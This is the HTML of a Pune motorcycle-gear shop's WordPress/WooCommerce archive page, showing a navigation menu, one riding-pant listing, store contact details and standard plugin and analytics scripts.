		<li id="mobile-menu-item-32615" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/" class=""><span>GrandPitstop Mobile Holder Mount</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32616" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/grandpitstop-claw-mobile-holder/" class=""><span>GrandPitstop Claw Mobile Holder</span></a></li>
			<li id="mobile-menu-item-32617" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/grandpitstop-jaw-mobile-holder/" class=""><span>GrandPitstop Jaw Mobile Holder</span></a></li>
			<li id="mobile-menu-item-34814" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/grandpitstop-waterproof-mobile-holder/" class=""><span>GrandPitstop Waterproof Mobile Holder</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32618" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bike-lights/" class=""><span>BIKE LIGHTS ( AUX )</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32622" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/" class=""><span>Maddog Aux fog Lights</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32623" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/mad-dog-alpha-auxilary-light/" class=""><span>MadDog Alpha Auxiliary light</span></a></li>
			<li id="mobile-menu-item-32624" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/maddog-scout-fog-lights/" class=""><span>Maddog Scout fog Lights</span></a></li>
			<li id="mobile-menu-item-32625" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/maddog-scout-x-fog-lights/" class=""><span>Maddog Scout-x fog Lights</span></a></li>
			<li id="mobile-menu-item-32626" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/maddog-delta-auxilary-light/" class=""><span>MadDog Delta Auxiliary light</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32627" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/motocross-goggles/" class=""><span>Motocross Goggles</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34155" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-aura-goggles/" class=""><span>LS2 AURA GOGGLES</span></a></li>
		<li id="mobile-menu-item-34187" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axxis-goggles/" class=""><span>AXXIS GOGGLES</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32630" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/riding-comfort/" class=""><span>Riding Comfort</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32631" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grandpitstop-air-seats/" class=""><span>GrandPitstop Air Seats</span></a></li>
		<li id="mobile-menu-item-32635" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-bum-partner-air-seat-cushion/" class=""><span>Solace Bum Partner Air Seat Cushion</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32636" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/tyre-inflator/" class=""><span>Tyre Inflator</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32637" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/resqtech-tyre-inflator/grandpitstop-tyre-inflator/" class=""><span>GrandPitstop Tyre Inflator</span></a></li>
		<li id="mobile-menu-item-32638" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/resqtech-tyre-inflator/" class=""><span>ResQTech Tyre Inflator</span></a></li>
		<li id="mobile-menu-item-41552" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/asg/ags-portable-air-inflator/" class=""><span>AGS PORTABLE AIR INFLATOR</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/camera-accessories" class=""><span>Action Cameras</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32584" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/base-mounts/" class=""><span>Base Mounts</span></a></li>
		<li id="mobile-menu-item-32585" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/basic-accessories-kit/" class=""><span>Basic Accessories Kit</span></a></li>
		<li id="mobile-menu-item-32586" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/chest-strap-mount/" class=""><span>Chest Strap Mount</span></a></li>
		<li id="mobile-menu-item-32587" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/helmet-chin-mount/" class=""><span>Helmet Chin Mount</span></a></li>
		<li id="mobile-menu-item-32590" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/tripod/" class=""><span>Tripod</span></a></li>
		<li id="mobile-menu-item-32592" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/octopus-mount/" class=""><span>Octopus Mount</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-34620" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/helmets-visor-anti-fogging-wipes-cream/" class=""><span>Helmet visor water replant / anti fogging</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34635" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/rain-proofing-rain-coat-cream-for-helmet-visors-10pouch-100x10/" class=""><span>Rain Proofing ( Rain Coat ) Cream For Helmet Visors 10pouch (100×10)</span></a></li>
		<li id="mobile-menu-item-34636" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/anti-fogging-helmet-visor-wipes-10-pouch-100x10/" class=""><span>Anti Fogging Helmet Visor Wipes 10 pouch (100×10)</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-34534" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/accessories/rain-wear/" class=""><span>Rain Wear</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34548" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-rainpro/solace-rainpro-pant-v2/" class=""><span>Solace RAINPRO PANT V2</span></a></li>
		<li id="mobile-menu-item-34549" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-rainpro/rainpro-jacket-v2/" class=""><span>Solace RAINPRO JACKET V2</span></a></li>
		<li id="mobile-menu-item-36251" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison/bison-jacket/bison-aquashield-rain-hoodie/" class=""><span>▸BISON AQUASHIELD RAIN HOODIE</span></a></li>
		<li id="mobile-menu-item-38442" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solase-rainpro-pant-v3-0/" class=""><span>SOLASE Rainpro Pant V3.0</span></a></li>
		<li id="mobile-menu-item-38440" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solase-rainpro-jacket-v3-0/" class=""><span>SOLASE Rainpro Jacket V3.0</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-32639" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://probikerhelmets.com/contact-us/" class=""><span>Contact Us</span></a></li>
</ul>		</div>
	</nav>

	</div>
	
	</header>

			<a id='mkdf-back-to-top' href='#'>
                <span class="mkdf-icon-stack">
                     <i class="mkdf-icon-ion-icon ion-ios-play "></i>                </span>
			</a>
			        
            <div class="mkdf-content" >
                <div class="mkdf-content-inner">
<div class="mkdf-title-holder mkdf-standard-type mkdf-title-va-header-bottom" style="height: 240px" data-height="240">
		<div class="mkdf-title-wrapper" style="height: 240px">
		<div class="mkdf-title-inner">
			<div class="mkdf-grid">
													<h1 class="mkdf-page-title entry-title" >Archive</h1>
							</div>
	    </div>
	</div>
</div>

	<div class="mkdf-container">
		<div class="mkdf-container-inner clearfix">
			<div class="mkdf-grid-row ">
				<div class="mkdf-page-content-holder mkdf-grid-col-12">
					<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing the single result</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<div class="mkdf-pl-main-holder"><ul class="products columns-4">
<li class="product type-product post-27942 status-publish first onbackorder product_cat-pants product_tag-pants product_tag-riding-gears product_tag-solace-s30-pant-v3-black has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://probikerhelmets.com/wp-content/uploads/2021/08/S30-V3T-BLK-MAIN-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="S30 Pant V3T- (Black)" decoding="async" fetchpriority="high" srcset="https://probikerhelmets.com/wp-content/uploads/2021/08/S30-V3T-BLK-MAIN-300x300.jpg 300w, https://probikerhelmets.com/wp-content/uploads/2021/08/S30-V3T-BLK-MAIN-150x150.jpg 150w, https://probikerhelmets.com/wp-content/uploads/2021/08/S30-V3T-BLK-MAIN-650x650.jpg 650w, https://probikerhelmets.com/wp-content/uploads/2021/08/S30-V3T-BLK-MAIN-1300x1300.jpg 1300w, https://probikerhelmets.com/wp-content/uploads/2021/08/S30-V3T-BLK-MAIN-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://probikerhelmets.com/product/solace-s30-pant-v3-black/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="27942" data-product_sku="1018-2-1" aria-label="Select options for &ldquo;S30 Pant V3T- (Black)&rdquo;" rel="nofollow"><span class="mkdf-btn-predefined-line-holder">
			                        <span class="mkdf-btn-line-hidden"></span>
			                        <span class="mkdf-btn-text">Select options</span>
			                        <span class="mkdf-btn-line"></span>
			                        <i class="mkdf-icon-ion-icon ion-ios-play "></i>
			                        </span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_27942" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-text-wrapper-inner"><div class="mkdf-pl-category"><a href="https://probikerhelmets.com/product-category/pants/" rel="tag">Pants</a></div></div><h5 class="mkdf-product-list-title"><a href="https://probikerhelmets.com/product/solace-s30-pant-v3-black/">S30 Pant V3T- (Black)</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>8,499.00</bdi></span></span>
</div><a href="https://probikerhelmets.com/product/solace-s30-pant-v3-black/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li>
</ul>
</div>				</div>
							</div>
		</div>
	</div>
</div> <!-- close div.content_inner -->
	</div>  <!-- close div.content -->
					<footer class="mkdf-page-footer ">
				<div class="mkdf-footer-top-holder">
    <div class="mkdf-footer-top-inner mkdf-grid">
        <div class="mkdf-grid-row mkdf-footer-top-alignment-left">
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="text-2" class="widget mkdf-footer-column-1 widget_text">			<div class="textwidget"><p><span style="font-family: Rajdhani; font-size: 22px; font-weight: 600; line-height: 30px; color: #ffffff; letter-spacing: 0.15em;">ABOUT PROBIKER</span></p>
<p><span style="color: #808080;">Probiker Helmets &amp; Accessories is the Biggest Helmets &amp; Riding Gears Shop in Pune. We are best seller offline and online in India. We provide all types of Helmets &amp; Riding Gears, Bike Accessories, Riding Gloves, Action Cameras, Riding Jackets, Riding Pants, and many more.</span></p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-173 alignleft mkdf-fcc" src="https://grandprix.qodeinteractive.com/wp-content/uploads/2019/09/footer-img-1.png" alt="z" width="18" height="18" /><span style="color: #808080;">Shop Timing<br />
11:00 am to 8:30 pm<br />
Tuesday (Weekly Off)</span></p>
</div>
		</div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="text-4" class="widget mkdf-footer-column-2 widget_text">			<div class="textwidget"><p><span style="font-family: Rajdhani; font-size: 22px; font-weight: 600; line-height: 30px; color: #ffffff; letter-spacing: 0.15em;">OUR PRODUCTS</span></p>
<p><a href="http://probikerhelmets.com/product-category/helmet/">Helmets</a></p>
<p><a href="https://probikerhelmets.com/product-category/jackets/">Riding Jackets</a></p>
<p><a href="http://probikerhelmets.com/product-category/pants/">Riding Pants</a></p>
<p><a href="http://probikerhelmets.com/product-category/gloves/">Gloves</a></p>
<p><a href="http://probikerhelmets.com/product-category/boots/">Boots</a></p>
<p><a href="http://probikerhelmets.com/product-category/knee-guards/">Knee Guards</a></p>
<p><a href="http://probikerhelmets.com/product-category/action-cameras/">Action Cameras</a></p>
<p><a href="http://probikerhelmets.com/product-category/motorcycle-luggage/ ">Motorcycle Luggage</a></p>
<p><a href="http://probikerhelmets.com/product-category/accessories/">Accessories</a></p>
</div>
		</div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="text-6" class="widget mkdf-footer-column-3 widget_text">			<div class="textwidget"><p><span style="font-family: Rajdhani; font-size: 22px; font-weight: 600; line-height: 30px; color: #ffffff; letter-spacing: 0.15em;">OUR STORE IN PUNE</span></p>
</div>
		</div>			
			<a class="mkdf-icon-widget-holder"  href="https://www.google.co.in/maps/place/Pro-Biker+Helmets++Accessories/@18.5173117,73.8760145,17z/data=!4m12!1m6!3m5!1s0x3bc2c04f759a0c11:0x4e9e55a8ce957a12!2sPro-Biker+Helmets++Accessories!8m2!3d18.5173066!4d73.8782032!3m4!1s0x3bc2c04f759a0c11:0x4e9e55a8ce957a12!8m2!3d18.5173066!4d73.8782032" target="_blank" style="margin: 0px 0px 0px 0px">
				<span class="mkdf-icon-element icon_pin_alt" style="color: #ffffff;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #808080">Shop No. 7, Akbar&#039;s Radiant Plaza, Behind Hotel Arora Towers, M.G Road, Pune- 411001</span>			</a>
						
			<a class="mkdf-icon-widget-holder"  href="tel:08855947000" target="_self" style="margin: 0px 0px 0px 0px">
				<span class="mkdf-icon-element icon-phone" style="color: #ffffff;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #808080">+91-8855947000</span>			</a>
						
			<a class="mkdf-icon-widget-holder"  href="mailto:probiker.pune@gmail.com" target="_self" style="margin: 0px 0px 0px 0px">
				<span class="mkdf-icon-element icon_mail_alt" style="color: #ffffff;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #808080">probiker.pune@gmail.com</span>			</a>
			                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                                    </div>
                    </div>
    </div>
</div><div class="mkdf-footer-bottom-holder">
    <div class="mkdf-footer-bottom-inner mkdf-grid">
        <div class="mkdf-grid-row mkdf-footer-bottom-alignment-center">
                            <div class="mkdf-grid-col-6">
                    <div id="text-9" class="widget mkdf-footer-bottom-column-1 widget_text">			<div class="textwidget"><p>Copyright 2021 Probiker Helmets | Developed By <a href="https://websartech.com/">Websar IT Solutions</a></p>
</div>
		</div>                </div>
                            <div class="mkdf-grid-col-6">
                    <div id="text-23" class="widget mkdf-footer-bottom-column-2 widget_text">			<div class="textwidget"><p><a href="https://probikerhelmets.com/privacy-policy/">Privacy Policy</a>  <a href="https://probikerhelmets.com/terms-conditions/">Terms &amp; Conditions</a>  <a href="https://probikerhelmets.com/exchange-returns-refund-cancellation-policy/">Return &amp; Refund</a></p>
<p>&nbsp;</p>
</div>
		</div>                </div>
                    </div>
    </div>
</div>			</footer>
			</div> <!-- close div.mkdf-wrapper-inner  -->
</div> <!-- close div.mkdf-wrapper -->
<section class="mkdf-side-menu">
	<div class="mkdf-side-menu-holder">
		<a class="mkdf-close-side-menu mkdf-close-side-menu-icon-pack" href="#">
			<span aria-hidden="true" class="mkdf-icon-font-elegant icon_close "></span>		</a>
		<div id="text-11" class="widget mkdf-sidearea widget_text">			<div class="textwidget"><p><span style="font-family: Rajdhani; font-size: 45px; font-weight: bold; line-height: 45px; color: #000000; letter-spacing: 0.25px;">PROBIKER</span></p>
</div>
		</div><div id="text-14" class="widget mkdf-sidearea widget_text">			<div class="textwidget"><p>PROBIKER HELMETS &#038; ACCESSORIES IS THE BIGGEST HELMETS &#038; RIDING GEARS SHOP IN PUNE. WE ARE BEST SELLER OFFLINE AND ONLINE IN INDIA. WE PROVIDE ALL TYPES OF HELMETS &#038; RIDING GEARS, BIKE ACCESSORIES, RIDING GLOVES, ACTION CAMERAS, RIDING JACKETS, RIDING PANTS, AND MANY MORE.</p>
</div>
		</div><div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-bottom: 15px"></div>
</div>
</div><div id="text-13" class="widget mkdf-sidearea widget_text"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">QUICK INFO</h4></div>			<div class="textwidget"></div>
		</div>			
			<a class="mkdf-icon-widget-holder"  href="#" target="_self" style="margin: -21px 30px 0px 0px">
				<span class="mkdf-icon-element icon_clock_alt" style="color: #ed1d24;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #000000">Monday-Friday: 9am to 5pm;</span>			</a>
			<div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 0px"></div>
</div>
</div>			
			<a class="mkdf-icon-widget-holder"  href="https://www.googlhttps://www.google.co.in/maps/place/Pro-Biker+Helmets++Accessories/@18.5173117,73.8760145,17z/data=!4m12!1m6!3m5!1s0x3bc2c04f759a0c11:0x4e9e55a8ce957a12!2sPro-Biker+Helmets++Accessories!8m2!3d18.5173066!4d73.8782032!3m4!1s0x3bc2c04f759a0c11:0x4e9e55a8ce957a12!8m2!3d18.5173066!4d73.8782032e.com/maps/place/7300+Colonial+Rd,+Brooklyn,+NY+11209,+USA/@40.6341271,-74.0347961,17z/data=!3m1!4b1!4m5!3m4!1s0x89c24ff82ba70fed:0x9510b406c4651972!8m2!3d40.634123!4d-74.0326074" target="_blank" style="margin: -23px 30px 0px 0px">
				<span class="mkdf-icon-element icon_pin_alt" style="color: #ed1d24;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #000000">Shop No. 7, Akbar&#039;s Radiant Plaza, Behind Hotel Arora Towers, M.G Road, Pune- 411001</span>			</a>
			<div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 0px"></div>
</div>
</div>			
			<a class="mkdf-icon-widget-holder"  href="tel:08855947000" target="_self" style="margin: -21px 80px 0px 0px">
				<span class="mkdf-icon-element icon-phone" style="color: #ed1d24;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #000000">+91-8855947000</span>			</a>
			<div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 0px"></div>
</div>
</div>			
			<a class="mkdf-icon-widget-holder"  href="mailto:demo@probiker.com" target="_self" style="margin: -23px 30px 0px 0px">
				<span class="mkdf-icon-element icon_mail_alt" style="color: #ed1d24;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #000000">demo@probiker.com</span>			</a>
				</div>
</section><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/grandprix14/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://probikerhelmets.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/js/slick.min.js?ver=2.0" id="slick-js-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/js/venobox.min.js?ver=2.0" id="venobox-js-js"></script>
<script type="text/javascript" id="wpgsjs-js-extra">
/* <![CDATA[ */
var wpgs_var = {"wLightboxframewidth":"600","wcaption":"false"};
//# sourceURL=wpgsjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/js/wpgs.js?ver=2.0" id="wpgsjs-js"></script>
<script type="text/javascript" id="wpgsjs-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){
jQuery('.wpgs-for').slick({slidesToShow:1,slidesToScroll:1,arrows:true,fade:!1,infinite:!1,autoplay:false,nextArrow:'<i class="flaticon-right-arrow"></i>',prevArrow:'<i class="flaticon-back"></i>',asNavFor:'.wpgs-nav'});jQuery('.wpgs-nav').slick({slidesToShow:4,slidesToScroll:1,asNavFor:'.wpgs-for',dots:!1,infinite:!1,arrows:true,centerMode:!1,focusOnSelect:!0,responsive:[{breakpoint:767,settings:{slidesToShow:3,slidesToScroll:1,vertical:!1,draggable:!0,autoplay:!1,isMobile:!0,arrows:!1}},],})

      });
//# sourceURL=wpgsjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-YZHH7JLDE5" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" id="google-tag-manager-js-after">
/* <![CDATA[ */
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-YZHH7JLDE5', { 'send_page_view': false });
//# sourceURL=google-tag-manager-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-google-analytics.js?ver=14908028f63d92c4e24a" id="wc-blocks-google-analytics-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
